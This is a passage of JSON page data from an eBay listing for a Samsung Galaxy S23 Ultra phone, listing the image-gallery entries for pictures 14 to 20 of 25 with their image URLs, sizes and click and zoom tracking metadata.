                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
